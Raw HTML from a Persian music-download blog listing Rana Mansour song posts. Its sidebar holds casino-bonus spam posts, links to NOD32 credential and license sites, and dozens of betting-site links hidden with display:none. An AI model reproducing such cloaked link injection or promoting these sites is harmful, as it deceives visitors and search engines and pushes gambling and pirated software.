<p><img class="alignnone size-full wp-image-2445" src="http://www.persian-star.net/wp-content/uploads/2020/01/Rana-Mansour-Bad-Shod.jpg" alt="آهنگ جدید رعنا منصور - بد شد" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2020/01/Rana-Mansour-Bad-Shod.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/01/Rana-Mansour-Bad-Shod-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/01/Rana-Mansour-Bad-Shod-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/01/Rana-Mansour-Bad-Shod-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,716 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-bad-shod/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-bad-shod/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; بد شد">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; لمس پیروزی" rel="bookmark" href="http://www.persian-star.net/rana-mansour-lamse-piroozi/">دانلود آهنگ جدید رعنا منصور &#8211; لمس پیروزی</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : شنبه 30 نوامبر 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-lamse-piroozi/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-lamse-piroozi/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-lamse-piroozi/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>رعنا منصور</strong>&#8221; به نام &#8220;<strong>لمس پیروزی</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-lamse-piroozi/">Lamse Piroozi</a> From Radio Javan<br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<a href="http://www.persian-star.net/rana-mansour-lamse-piroozi/"><strong> لمس پیروزی</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-1932" src="http://www.persian-star.net/wp-content/uploads/2019/11/Rana-Mansour-Lamse-Piroozi.jpg" alt="آهنگ جدید رعنا منصور - لمس پیروزی" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/11/Rana-Mansour-Lamse-Piroozi.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/11/Rana-Mansour-Lamse-Piroozi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/11/Rana-Mansour-Lamse-Piroozi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/11/Rana-Mansour-Lamse-Piroozi-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">15,373 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-lamse-piroozi/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-lamse-piroozi/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; لمس پیروزی">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد" rel="bookmark" href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/">دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : چهار شنبه 5 ژوئن 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div>
<p style="text-align: center;">دانلود آهنگ جدید<strong> رعنا منصور </strong>بنام “<strong> خواستم اما نشد </strong>” با لینک مستقیم</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music Rana Mansour &#8211; <a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod/">Khastam Amma Nashod</a><br />
</strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>رعنا منصور </strong>بنام<strong> <a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod/">خواستم اما نشد</a></strong> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;">” برای دانلود آهنگ های <a href="http://www.persian-star.net/tag/رعنا-منصور/">رعنا منصور</a> &lt;— کلیک کنید “</p>
<p><img class="size-full wp-image-24 aligncenter" src="http://www.persian-star.net/wp-content/uploads/2019/06/Rana-Mansour-Khastam-Amma-Nashod.jpg" alt="دانلود آهنگ جدید رعنا منصور بنام خواستم اما نشد" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/06/Rana-Mansour-Khastam-Amma-Nashod.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/06/Rana-Mansour-Khastam-Amma-Nashod-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/06/Rana-Mansour-Khastam-Amma-Nashod-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/06/Rana-Mansour-Khastam-Amma-Nashod-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">3,199 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/rana-mansour-khastam-amma-nashod-2/" rel="bookmark" title="دانلود آهنگ جدید رعنا منصور &#8211; خواستم اما نشد">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 253 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 395 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 402 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 411 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 431 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 434 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 465 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 466 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 480 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
